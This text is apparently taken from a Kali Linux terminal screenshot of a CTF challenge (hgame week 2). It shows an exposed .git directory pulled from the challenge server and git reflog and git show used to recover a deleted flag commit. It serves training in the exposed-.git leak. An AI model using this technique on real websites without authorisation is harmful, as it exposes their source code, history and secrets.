 Windows 10 x64
Kali
Ubuntu18.04
Ubuntu22.04
1 2 3 4
11:02
root@kali: ~/week-2.hgame.lwsec.cn:32090/.git/logs
文件 动作 编辑 查看 帮助
2023-01-20 11:00:53 (35.4 MB/s) - 已保存 “week-2.hgame.lwsec.cn:32090/.git/logs/refs/remotes/origin/HEAD” [167/167])
下载完毕 --2023-01-20 11:00:53--
总用时：12s
下载了：59 个文件，7.8s (1.78 MB/s) 中的 14M
┌──(root㉿kali)-[~]
└─# cd week-2.hgame.lwsec.cn:32090
┌──(root㉿kali)-[~/week-2.hgame.lwsec.cn:32090]
└─# ls -all
总计 20
drwxr-xr-x 4 root root 4096 1月20日 10:55 .
drwx------ 15 root root 4096 1月20日 11:00 ..
drwxr-xr-x 8 root root 4096 1月20日 10:55 .git
-rw-r--r-- 1 root root 2613 1月12日 10:24 index.html
drwxr-xr-x 2 root root 4096 1月20日 10:47 js
┌──(root㉿kali)-[~/week-2.hgame.lwsec.cn:32090]
└─# cd .git
┌──(root㉿kali)-[~/week-2.hgame.lwsec.cn:32090/.git]
└─# ls -a
. .. branches COMMIT_EDITMSG config description HEAD hooks index index.html info logs objects ORIG_HEAD packed-refs refs
┌──(root㉿kali)-[~/week-2.hgame.lwsec.cn:32090/.git]
└─# cd logs
┌──(root㉿kali)-[~/week-2.hgame.lwsec.cn:32090/.git/logs]
└─# git reflog
1dd69e2 (HEAD -> master) HEAD@{0}: reset: moving to HEAD~
1ff5189 HEAD@{1}: commit: update: delete flag file
1dd69e2 (HEAD -> master) HEAD@{2}: commit: update: add flag file
9120183 (origin/master, origin/HEAD) HEAD@{3}: clone: from github.com:Rezmason/matrix.git
┌──(root㉿kali)-[~/week-2.hgame.lwsec.cn:32090/.git/logs]
└─# git show 1dd69e2
commit 1dd69e26163040e1dab0d5af0ef1209e918211ec (HEAD -> master)
Author: ek1ng <761042182@qq.com>
Date: Thu Jan 12 10:27:19 2023 +0800
update: add flag file
diff --git a/Th1s_1s-flag b/Th1s_1s-flag
new file mode 100644
index 0000000..50872c3
--- /dev/null
+++ b/Th1s_1s-flag
@@ -0,0 +1 @@
+hgame{Don't^put*Git-in_web_directory}